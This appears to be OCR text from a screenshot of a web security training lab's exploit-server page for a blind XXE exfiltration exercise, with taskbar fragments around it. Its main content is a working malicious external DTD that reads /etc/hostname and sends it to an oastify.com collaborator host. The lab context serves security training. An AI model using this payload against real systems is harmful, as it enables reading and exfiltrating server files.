 Lab: Exploiting blind XXE to exfi
Exploiting blind XXE to exfiltrate
Exploit Server: Exploiting blind X
exploit-0a2f005c0438c37d81eed88c011a000c.exploit-server.net
Sign in
Back to lab
Submit solution
Back to lab description >>
Craft a response
URL: https://exploit-0a2f005c0438c37d81eed88c011a000c.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: json; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://gi2rkmwbsa12f70mhkilnn3ydpjg76vv.oastify.com/?x=%file;'>">
%eval;
%exfil;
7
15°C
Clear
Search
M365
W
ENG
IN
00:57
11/11/2025